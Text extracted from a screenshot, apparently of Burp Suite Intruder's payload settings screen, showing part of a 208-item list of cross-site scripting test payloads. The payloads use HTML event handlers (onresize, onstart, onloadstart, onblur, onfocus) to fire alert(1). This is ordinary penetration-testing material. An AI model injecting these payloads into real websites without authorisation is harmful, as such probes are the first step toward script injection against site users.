 Positions Payloads Resource pool Settings
Payload sets
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions
each payload type can be customized in different ways.
Payload set: 1 Payload count: 208
Payload type: Simple list Request count: 208
Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
<br><br><br><br><br><br><br><br><br><br>
<br><br><br><br><br><br><x id=x>#x
<body onresize=alert(1)>press F12!
<body onhelp=alert(1)>press F1! (MSIE)
<marquee onstart=alert(1)>
<marquee loop=1 width=0 onfinish=alert(1)>
<audio src onloadstart=alert(1)>
<video onloadstart=alert(1)><source>
<input autofocus onblur=alert(1)>
<keygen autofocus onfocus=alert(1)>
Add Enter a new item
Add from list ... [Pro version only]